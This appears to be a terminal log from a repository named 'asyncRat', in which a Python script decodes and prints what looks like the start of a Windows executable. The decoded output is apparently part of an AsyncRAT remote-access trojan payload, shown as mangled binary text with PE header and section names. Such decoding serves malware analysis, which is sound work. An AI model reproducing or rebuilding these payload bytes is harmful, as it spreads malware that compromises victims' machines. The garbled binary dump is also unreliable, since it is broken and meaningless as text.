 ➜ asyncRat git:(main) ✗ python3 code.py
Cleaning and extraction completed, thank you.
➜ asyncRat git:(main) ✗ python3 code.py
Decoded String:
MZ@ !L!This program cannot be run in DOS mode.
$PEL?e
binary executable
. @ ``O @
H.text4 `.rsrc@@.reloc
@@BH4}V;$0xC=VDb9A./\(
~**~**~**~**~**~**~**~~**~**~***(A
*2~
oB
*.s
((*:(+:(':
((9(y
*V~'(3((
*r!4p(
r+4p(r
$4sC'~
)*V(
s
o
*b+
js
,*n~19~1o
1*~~(
9(K9(\*Vr4p~(r
6*s%r!por-9poo( (
*s%r!porS4po%rS4pooo( *.s